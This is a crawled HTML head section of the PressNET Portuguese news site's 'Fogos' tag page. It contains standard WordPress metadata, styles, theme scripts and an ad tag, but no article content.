

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/tag/fogos/
body_size: 21528
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tag: Fogos | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/tag/fogos/" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Tag: Fogos | PressNET" />
<meta property="og:url" content="https://pressnet.pt/tag/fogos/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tag: Fogos | PressNET" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"CollectionPage","@id":"https://pressnet.pt/tag/fogos/","url":"https://pressnet.pt/tag/fogos/","name":"Tag: Fogos | PressNET","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"name":"Tag: Fogos"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 5.22ms meta | 0.12ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Fogos Tag Feed" href="https://pressnet.pt/tag/fogos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/tags/5186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="1789bf8ff7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/tag/fogos/",
                    "name": "Fogos"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

